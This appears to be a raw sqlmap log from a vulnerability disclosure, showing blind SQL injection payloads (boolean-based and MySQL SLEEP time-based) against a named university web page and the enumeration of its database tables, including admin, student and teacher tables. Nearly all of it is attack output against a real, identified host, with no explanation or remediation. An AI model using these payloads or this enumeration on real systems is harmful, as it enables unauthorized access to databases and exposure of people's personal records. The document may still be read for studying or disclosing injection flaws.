 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://psych.tju.edu.cn:80/joins.php?user=-1 OR 1=1 AND 3093=3093 -
-
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://psych.tju.edu.cn:80/joins.php?user=-1 OR 1=1 AND (SELECT * F
ROM (SELECT(SLEEP(5)))Yzgm) --
---
[21:45:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[21:45:25] [INFO] fetching tables for database: '2012xinlizx'
[21:45:25] [INFO] fetching number of tables for database '2012xinlizx'
[21:45:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:45:25] [INFO] retrieved: 74
[21:45:30] [INFO] retrieved: active
[21:45:39] [INFO] retrieved: actnews
[21:45:46] [INFO] retrieved: admin
[21:45:52] [INFO] retrieved: chengyuan
[21:46:05] [INFO] retrieved: class
[21:46:16] [INFO] retrieved: college
[21:46:26] [INFO] retrieved: college
[21:47:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
_copy
[21:47:10] [INFO] retrieved: college
[21:47:45] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[21:48:20] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
act
[21:48:25] [INFO] retrieved: common
[21:48:32] [INFO] retrieved: daohang
[21:48:43] [INFO] retrieved: del_yuyue
[21:49:02] [INFO] retrieved: d
[21:49:36] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
ownload
[21:49:50] [INFO] retrieved: downloads
[21:49:56] [INFO] retrieved: fangwen
[21:50:07] [INFO] retrieved: gongneng
[21:50:19] [INFO] retrieved: gzf_2013xuanke_stuinfo
[21:50:51] [INFO] retrieved: gzf_2013xuanke_stuinfo_copy
[21:51:03] [INFO] retrieved: gzf_admin
[21:51:12] [INFO] retrieved: gzf_banfa
[21:51:27] [INFO] retrieved: gzf_class
[21:51:36] [INFO] retrieved: gzf_class_2012
[21:51:52] [INFO] retrieved: gzf_kcb
[21:52:02] [INFO] retrieved: gzf_notice
[21:52:12] [INFO] retrieved: gzf_talk
[21:52:22] [INFO] retrieved: gzf_talkliuyan
[21:52:34] [INFO] retrieved: gzf_teacher
[21:52:47] [INFO] retrieved: gzf_xuanke
[21:52:58] [INFO] retrieved: gzf_xuanke2012
[21:53:07] [INFO] retrieved: gzf_zuoye
[21:53:16] [INFO] retrieved: gzf_zuoye2012
www.wooyun.org